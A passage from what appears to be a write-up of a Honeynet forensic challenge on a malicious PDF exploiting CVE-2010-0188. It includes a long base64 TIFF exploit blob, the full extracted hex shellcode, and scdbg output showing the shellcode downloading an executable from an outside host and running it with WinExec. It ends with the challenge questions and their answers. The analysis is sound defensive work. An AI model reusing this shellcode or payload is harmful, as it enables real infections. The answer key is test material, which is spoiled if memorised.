G+nacbp3nCmnStLPlDOl60t44AS3KcoC4a9FaZ2HrARkUygRA2V4G0kHPzUNefLsXdikqASSdJs3g/+CYJO/LckOqQOn/CYWEbKQknCG0YLAvKeslRpi2JcbZJ4/kXvTjUzu5MKiUBjIbTs+oogd5sqUJqqOF6f9UJji/pXcdXdVGgsAU6fTTZSr0VLl6JsX4jkCG654/eOxvGRjdb1T+DoHnMD93lZAvCEtxv6ncA3HbmoJDXMP0I9twxgFxp6mW9RdZ5tVIyAfpON5+YzGmxp+c2j65F+28UB7k1/qJ70C2QwhZRWoxB0wFSR72LYPJMlfdcyte1C2yKLo1fENuPlcdh3VRR75B6HCZHOIpY8j5CQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkAcAAAEDAAEAAAAwIAAAAQEDAAEAAAABAAAAAwEDAAEAAAABAAAABgEDAAEAAAABAAAAEQEEAAEAAAAIAAAAFwEEAAEAAAAwIAAAUAEDAMwAAACSIAAAAAAAAAAMDAgkAQEA93IABwQBAQC7FQAHABAAAE0VAAe7FQAHAAP+f7J/AAe7FQAHEQABAKyoAAe7FQAHAAEBAKyoAAf3cgAHEQABAOJSAAdUXAAH/////wABAQAAAAAABAEBAAAQAABAAAAAMdcAB7sVAAdaUmoCTRUAByKnAAe7FQAHWM0uPE0VAAcipwAHuxUABwVadPRNFQAHIqcAB7sVAAe4SUkqTRUAByKnAAe7FQAHAIv6r00VAAcipwAHuxUAB3Xqh/5NFQAHIqcAB7sVAAfrCl+5TRUAByKnAAe7FQAH4AMAAE0VAAcipwAHuxUAB/Ol6wlNFQAHIqcAB7sVAAfo8f//TRUAByKnAAe7FQAH/5CQkE0VAAcipwAHuxUAB////5BNFQAHMdcABy8RAAc=</ImageField1> \n</topmostSubform>\n</xfa:data>\n</xfa:datasets>\n<PDFSecurity xmlns="http://ns.adobe.com/xtd/" print="1" printHighQuality="1" change="1" modifyAnnots="1" formFieldFilling="1" documentAssembly="1" contentCopy="1" accessibleContent="1" metadata="1" /> \n<form checksum="a5Mpguasoj4WsTUtgpdudlf4qd4=" xmlns="http://www.xfa.org/schema/xfa-form/2.8/">\n<subform name="topmostSubform">\n<instanceManager name="_Page1" /> \n<subform name="Page1">\n<field name="ImageField1" /> \n</subform>\n<pageSet>\n<pageArea name="PageArea1" /> \n</pageSet>\n</subform>\n</form>\n</xdp:xdp>\n\n'
The base64 data was decoded using CyberChef and saved as img.tif.
Inspecting the TIFF file revealed a long sequence of NOP instructions (0x90), which are typically used as padding in shellcode. Consequently, the data enclosed within these NOP instruction, as shown below were extracted.
The extracted bytes were saved as shellcode.bin:
1
909031C9DDC5B8532C1836D97424F45FB16631471883C704034714E2A6C7086C022BE0F62B77F3767F826A94857989B192816DBE14320BD84D09D6E3C417B08D04F156BFC1846DD2C8169F93F8F205011185A7BC8398C078C9FF1CAC6055549DB4628787D211BAAC11427A58EA80EA5DD24153C3060E1B3B7036C9EF6E665395D4D0D430B04A74BA521A679BD786D27BAF2D78235DCBE78E738805416911BD8FC45E5C6FA769C6E9DE70A69D2B4B3E50CE97AD2DE38012DCA7280B86BD15A6761EB011914CA0440D95E06D241CFCD435E7CBB1776292A01249D26CDE0FFE09824EFCB7243AA40E9FF0985846CA4249C21B460B02F29EB254698B625C6D9278FE45EF4E3533BB930A89406321B4ECFA8A20779B2A509AAA385E9FF542638BFA5771D5DD54682C014E9F4D3652AF454B97A26C5F88E4086EB9E3F78EC6F1918DD6F54FE0E81E7303F7795902F084B71BFA9DC0371DB9A82435CC3F423DB70C60171A7A996F51759E6D548C807E938DE7E6331A6C69F9CDA3EB917EDBC501EE4D7FA89EF40B6430859456A31074C05491EF62D83C93257DD732B5ED42DB228BA357C436E3E571D87755147BE41E870991CE22963C8F
Next, the extracted shellcode was analyzed with scdbg:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
λ scdbg.exe /s -1 /f shellcode.bin
Loaded 368 bytes from file shellcode.bin
Detected straight hex encoding input format converting...
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000
401106 GetProcAddress(GetSystemDirectoryA)
401106 GetProcAddress(WinExec)
401106 GetProcAddress(ExitThread)
401106 GetProcAddress(LoadLibraryA)
4010b1 LoadLibraryA(urlmon)
401106 GetProcAddress(URLDownloadToFileA)
4010d5 GetSystemDirectoryA( c:\windows\system32\ )
4010ee URLDownloadToFileA(http://blog.honeynet.org.my/forensic_challenge/the_real_malware.exe, c:\WINDOWS\system32\a.exe)
4010f5 WinExec(c:\WINDOWS\system32\a.exe)
4010f9 ExitThread(32)
Stepcount 7821
This confirms that this shellcode was responsible for the sending GET request to http://blog.honeynet.org.my/forensic_challenge/the_real_malware.exe, which was seen in Wireshark capture. It downloads next stager from blog.honeynet.org.my, saves it as c:\WINDOWS\system32\a.exe, and executes it by calling WinExec().
Questions:
How many URL path(s) are involved in this incident?
Show Answer
6 What is the URL which contains the JS code?
Show Answer
http://blog.honeynet.org.my/forensic_challenge/ What is the URL hidden in the JS code?
Show Answer
http://blog.honeynet.org.my/forensic_challenge/getpdf.php What is the MD5 hash of the PDF file contained in the packet?
Show Answer
659cf4c6baa87b082227540047538c2a How many object(s) are contained inside the PDF file?
Show Answer
19 How many filtering schemes are used for the object streams?
Show Answer
4 What is the number of the ‘object stream’ that might contain malicious JS code?
Show Answer
5 Analyzing the PDF file. What ‘object-streams’ contain the JS code responsible for executing the shellcodes? The JS code is divided into two streams. Format: two numbers separated with ‘,’. Put the numbers in ascending order
Show Answer
7,9 The JS code responsible for executing the exploit contains shellcodes that drop malicious executable files. What is the full path of malicious executable files after being dropped by the malware on the victim machine?
Show Answer
c:\WINDOWS\system32\a.exe The PDF file contains another exploit related to CVE-2010-0188. What is the URL of the malicious executable that the shellcode associated with this exploit drop?
Show Answer
http://blog.honeynet.org.my/forensic_challenge/the_real_malware.exe How many CVEs are included in the PDF file?
Show Answer
5